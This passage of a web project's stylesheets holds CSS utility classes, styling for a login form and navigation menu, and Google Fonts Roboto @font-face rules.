*/
.sizefull {
	width: 100%;
	height: 100%;
}
.w-full {width: 100%;}
.h-full {height: 100%;}
.max-w-full {max-width: 100%;}
.max-h-full {max-height: 100%;}
.min-w-full {min-width: 100%;}
.min-h-full {min-height: 100%;}

/*[ Top Bottom Left Right ]
-----------------------------------------------------------
*/
.top-0 {top: 0;}
.bottom-0 {bottom: 0;}
.left-0 {left: 0;}
.right-0 {right: 0;}

.top-auto {top: auto;}
.bottom-auto {bottom: auto;}
.left-auto {left: auto;}
.right-auto {right: auto;}


/*[ Opacity ]
-----------------------------------------------------------
*/
.op-0-0 {opacity: 0;}
.op-0-1 {opacity: 0.1;}
.op-0-2 {opacity: 0.2;}
.op-0-3 {opacity: 0.3;}
.op-0-4 {opacity: 0.4;}
.op-0-5 {opacity: 0.5;}
.op-0-6 {opacity: 0.6;}
.op-0-7 {opacity: 0.7;}
.op-0-8 {opacity: 0.8;}
.op-0-9 {opacity: 0.9;}
.op-1-0 {opacity: 1;}

/*[ Background ]
-----------------------------------------------------------
*/
.bgwhite {background-color: white;}
.bgblack {background-color: black;}



/*[ Wrap Picture ]
-----------------------------------------------------------
*/
.wrap-pic-w img {width: 100%;}
.wrap-pic-max-w img {max-width: 100%;}

/* ------------------------------------ */
.wrap-pic-h img {height: 100%;}
.wrap-pic-max-h img {max-height: 100%;}

/* ------------------------------------ */
.wrap-pic-cir {
	border-radius: 50%;
	overflow: hidden;
}
.wrap-pic-cir img {
	width: 100%;
}



/*[ Hover ]
-----------------------------------------------------------
*/
.hov-pointer:hover {cursor: pointer;}

/* ------------------------------------ */
.hov-img-zoom {
	display: block;
	overflow: hidden;
}
.hov-img-zoom img{
	width: 100%;
	-webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}
.hov-img-zoom:hover img {
	-webkit-transform: scale(1.1);
  	-moz-transform: scale(1.1);
  	-ms-transform: scale(1.1);
  	-o-transform: scale(1.1);
	transform: scale(1.1);
}



/*[  ]
-----------------------------------------------------------
*/
.bo-cir {border-radius: 50%;}

.of-hidden {overflow: hidden;}

.visible-false {visibility: hidden;}
.visible-true {visibility: visible;}




/*[ Transition ]
-----------------------------------------------------------
*/
.trans-0-1 {
	-webkit-transition: all 0.1s;
    -o-transition: all 0.1s;
    -moz-transition: all 0.1s;
    transition: all 0.1s;
}
.trans-0-2 {
	-webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}
.trans-0-3 {
	-webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.trans-0-4 {
	-webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}
.trans-0-5 {
	-webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.trans-0-6 {
	-webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}
.trans-0-9 {
	-webkit-transition: all 0.9s;
    -o-transition: all 0.9s;
    -moz-transition: all 0.9s;
    transition: all 0.9s;
}
.trans-1-0 {
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    -moz-transition: all 1s;
    transition: all 1s;
}



/*[ Layout ]
///////////////////////////////////////////////////////////
*/

/*[ Flex ]
-----------------------------------------------------------
*/
/* ------------------------------------ */
.flex-w {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
}

/* ------------------------------------ */
.flex-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
}

.flex-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
}

.flex-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
}

.flex-sa {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-around;
}

.flex-sb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
}

/* ------------------------------------ */
.flex-t {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-b {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: center;
	align-items: center;
}

.flex-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: stretch;
	align-items: stretch;
}

/* ------------------------------------ */
.flex-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.flex-row-rev {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row-reverse;
	-moz-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	-o-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.flex-col {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.flex-col-rev {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
}

/* ------------------------------------ */
.flex-c-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
}

.flex-c-t {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-c-b {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-c-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-ms-align-items: stretch;
	align-items: stretch;
}

.flex-l-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
	-ms-align-items: center;
	align-items: center;
}

.flex-r-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
	-ms-align-items: center;
	align-items: center;
}

.flex-sa-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-around;
	-ms-align-items: center;
	align-items: center;
}

.flex-sb-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	-ms-align-items: center;
	align-items: center;
}

/* ------------------------------------ */
.flex-col-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-col-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-col-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
}

.flex-col-l-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-start;
	align-items: flex-start;
	justify-content: center;
}

.flex-col-r-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: flex-end;
	align-items: flex-end;
	justify-content: center;
}

.flex-col-c-m {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
	justify-content: center;
}

.flex-col-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: stretch;
	align-items: stretch;
}

.flex-col-sb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
}

/* ------------------------------------ */
.flex-col-rev-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.flex-col-rev-r {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: flex-end;
	align-items: flex-end;
}

.flex-col-rev-c {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: center;
	align-items: center;
}

.flex-col-rev-str {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	-o-flex-direction: column-reverse;
	flex-direction: column-reverse;
	-ms-align-items: stretch;
	align-items: stretch;
}


/*[ Absolute ]
-----------------------------------------------------------
*/
.ab-c-m {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
  	-moz-transform: translate(-50%, -50%);
  	-ms-transform: translate(-50%, -50%);
  	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.ab-c-t {
	position: absolute;
	top: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
  	-moz-transform: translateX(-50%);
  	-ms-transform: translateX(-50%);
  	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ab-c-b {
	position: absolute;
	bottom: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
  	-moz-transform: translateX(-50%);
  	-ms-transform: translateX(-50%);
  	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ab-l-m {
	position: absolute;
	left: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
  	-moz-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.ab-r-m {
	position: absolute;
	right: 0px;
	top: 50%;
	-webkit-transform: translateY(-50%);
  	-moz-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.ab-t-l {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ab-t-r {
	position: absolute;
	right: 0px;
	top: 0px;
}

.ab-b-l {
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.ab-b-r {
	position: absolute;
	right: 0px;
	bottom: 0px;
}
</file>
<file: auto/css/main.css>
/*//////////////////////////////////////////////////////////////////
[ FONT ]*/

@font-face {
  font-family: Poppins-Regular;
  src: url('../fonts/poppins/Poppins-Regular.ttf'); 
}

@font-face {
  font-family: Poppins-Medium;
  src: url('../fonts/poppins/Poppins-Medium.ttf'); 
}

@font-face {
  font-family: Poppins-Bold;
  src: url('../fonts/poppins/Poppins-Bold.ttf'); 
}

@font-face {
  font-family: Poppins-SemiBold;
  src: url('../fonts/poppins/Poppins-SemiBold.ttf'); 
}




/*//////////////////////////////////////////////////////////////////
[ RESTYLE TAG ]*/

* {
	margin: 0px; 
	padding: 0px; 
	box-sizing: border-box;
}

body, html {
	height: 100%;
	font-family: Poppins-Regular, sans-serif;
}

/*---------------------------------------------*/
a {
	font-family: Poppins-Regular;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
}

a:focus {
	outline: none !important;
}

a:hover {
	text-decoration: none;
  color: #333333;
}

/*---------------------------------------------*/
h1,h2,h3,h4,h5,h6 {
	margin: 0px;
}

p {
	font-family: Poppins-Regular;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
}

ul, li {
	margin: 0px;
	list-style-type: none;
}


/*---------------------------------------------*/
input {
	outline: none;
	border: none;
}

textarea {
  outline: none;
  border: none;
}

textarea:focus, input:focus {
  border-color: transparent !important;
}

input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; }
input:focus::-moz-placeholder { color:transparent; }
input:focus:-ms-input-placeholder { color:transparent; }

textarea:focus::-webkit-input-placeholder { color:transparent; }
textarea:focus:-moz-placeholder { color:transparent; }
textarea:focus::-moz-placeholder { color:transparent; }
textarea:focus:-ms-input-placeholder { color:transparent; }

input::-webkit-input-placeholder { color: #adadad;}
input:-moz-placeholder { color: #adadad;}
input::-moz-placeholder { color: #adadad;}
input:-ms-input-placeholder { color: #adadad;}

textarea::-webkit-input-placeholder { color: #adadad;}
textarea:-moz-placeholder { color: #adadad;}
textarea::-moz-placeholder { color: #adadad;}
textarea:-ms-input-placeholder { color: #adadad;}

/*---------------------------------------------*/
button {
	outline: none !important;
	border: none;
	background: transparent;
}

button:hover {
	cursor: pointer;
}

iframe {
	border: none !important;
}


/*//////////////////////////////////////////////////////////////////
[ Utility ]*/
.txt1 {
  font-family: Poppins-Regular;
  font-size: 15px;
  color: #999999;
  line-height: 1.5;
}

.txt2 {
  font-family: Poppins-Regular;
  font-size: 15px;
  color: #57b846;
  line-height: 1.5;
}

/*//////////////////////////////////////////////////////////////////
[ login ]*/

.limiter {
  width: 100%;
  margin: 0 auto;
}

.container-login100 {
  width: 100%;  
  min-height: 100vh;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: 15px;
  background: #fff;  
}

.wrap-login100 {
  width: 390px;
  background: #fff;
}


/*------------------------------------------------------------------
[ Form ]*/

.login100-form {
  width: 100%;
}

.login100-form-title {
  display: block;
  font-family: Poppins-Bold;
  font-size: 39px;
  color: #333333;
  line-height: 1.2;
  text-align: center;
}

.login100-form-avatar {
  display: block;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
}

.login100-form-avatar img {
  width: 100%;
}

/*------------------------------------------------------------------
[ Input ]*/

.wrap-input100 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid #d9d9d9;
}

.input100 {
  font-family: Poppins-SemiBold;
  font-size: 18px;
  color: #555555;
  line-height: 1.2;

  display: block;
  width: 100%;
  height: 52px;
  background: transparent;
  padding: 0 5px;
}

/*---------------------------------------------*/ 
.focus-input100 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input100::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;

  background: #57b846;
}

.focus-input100::after {
  font-family: Poppins-Medium;
  font-size: 18px;
  color: #999999;
  line-height: 1.2;

  content: attr(data-placeholder);
  display: block;
  width: 100%;
  position: absolute;
  top: 15px;
  left: 0px;
  padding-left: 5px;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.input100:focus + .focus-input100::after {
  top: -20px;
  font-size: 15px;
}

.input100:focus + .focus-input100::before {
  width: 100%;
}

.has-val.input100 + .focus-input100::after {
  top: -20px;
  font-size: 15px;
}

.has-val.input100 + .focus-input100::before {
  width: 100%;
}


/*------------------------------------------------------------------
[ Button ]*/
.container-login100-form-btn {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.login100-form-btn {
  font-family: Poppins-Medium;
  font-size: 16px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;

  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
  width: 100%;
  height: 50px;
  background-color: #57b846;
  border-radius: 25px;

  box-shadow: 0 10px 30px 0px rgba(87, 184, 70, 0.5);
  -moz-box-shadow: 0 10px 30px 0px rgba(87, 184, 70, 0.5);
  -webkit-box-shadow: 0 10px 30px 0px rgba(87, 184, 70, 0.5);
  -o-box-shadow: 0 10px 30px 0px rgba(87, 184, 70, 0.5);
  -ms-box-shadow: 0 10px 30px 0px rgba(87, 184, 70, 0.5);

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.login100-form-btn:hover  {
  background-color: #333333;
  box-shadow: 0 10px 30px 0px rgba(51, 51, 51, 0.5);
  -moz-box-shadow: 0 10px 30px 0px rgba(51, 51, 51, 0.5);
  -webkit-box-shadow: 0 10px 30px 0px rgba(51, 51, 51, 0.5);
  -o-box-shadow: 0 10px 30px 0px rgba(51, 51, 51, 0.5);
  -ms-box-shadow: 0 10px 30px 0px rgba(51, 51, 51, 0.5);
}



/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
  position: relative;
}

.alert-validate::before {
  content: attr(data-validate);
  position: absolute;
  max-width: 70%;
  background-color: #fff;
  border: 1px solid #c80000;
  border-radius: 2px;
  padding: 4px 25px 4px 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0px;
  pointer-events: none;

  font-family: Poppins-Regular;
  color: #c80000;
  font-size: 13px;
  line-height: 1.4;
  text-align: left;

  visibility: hidden;
  opacity: 0;

  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.alert-validate::after {
  content: "\f06a";
  font-family: FontAwesome;
  font-size: 16px;
  color: #c80000;

  display: block;
  position: absolute;
  background-color: #fff;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 5px;
}

.alert-validate:hover:before {
  visibility: visible;
  opacity: 1;
}

@media (max-width: 992px) {
  .alert-validate::before {
    visibility: visible;
    opacity: 1;
  }
}


/*//////////////////////////////////////////////////////////////////
[ Login more ]*/
.login-more li {
  position: relative;
  padding-left: 16px;
}

.login-more li::before {
  content: "";
  display: block;
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: #cccccc;
  top: 45%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
}
</file>
<file: form/css/style1.css>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,700);
.nav{
  width: 100%;
  top: 0;
  position: fixed;
}
body {
  font-family: 'Open Sans', sans-serif;
  margin: 0;
  padding: 0;
  position: relative;
  line-height: normal;
}
nav#menunav {
  max-width: 100%;
  width: 100%;
  top: 0;
  position: fixed;
}

nav#menunav #checkbox1,
nav#menunav .toggle {
  display: none;
}

nav#menunav .menu {
  padding: 0;
  margin: 0;
  width: 100%;
  height: 50px;
  border-radius: 5px;
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  align-items: center;
  list-style-type: none;
}

nav#menunav .menu li a {
  text-decoration: none;
  align-self: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 14px 140px;
  transition: background .2s linear;
}

@media screen and (max-width: 600px) {
  nav#menunav .menu li a {
    font-size: 13px;
  }
}

@media screen and (max-width: 550px) {
  nav#menunav .toggle {
    clear: both;
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: pointer;
    width: 100%;
    height: 40px;
    font-size: 18px;
    color: #595959;
    background: #dbdbdb;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    transition: all .1s linear;
  }
  nav#menunav .toggle:hover {
    background: #cecece;
  }
  nav#menunav #checkbox1:checked + label .demo li {
    opacity: 1;
    visibility: visible;
    transition: all .7s linear;
  }

  nav#menunav #checkbox1:checked + label .demo {
    height: 200px;
  }
  nav#menunav .menu {

    border-radius: 0px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 0px;
    transition: height .3s linear;
  }
  nav#menunav .menu li {
    display: flex;
    /* magic */
    align-self: center;
    width: 95%;
    opacity: 0;
    visibility: hidden;
  }
  nav#menunav .menu li a {
    width: 95%;
/*    text-align: center;
    align-self: center;*/
/*    align-content: center;*/
  }
}

nav#menunav .demo {
  background: #55aebacc;
  width: 100%;
}

nav#menunav .demo li a {
  color: #fff;
}

nav#menunav .demo li a:hover {
  background: #625b60a8;
}
p{
  width:100%;
  display:block;
  text-align:center;
  font-size:200%
}
</file>
<file: form/css/stylesheet.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
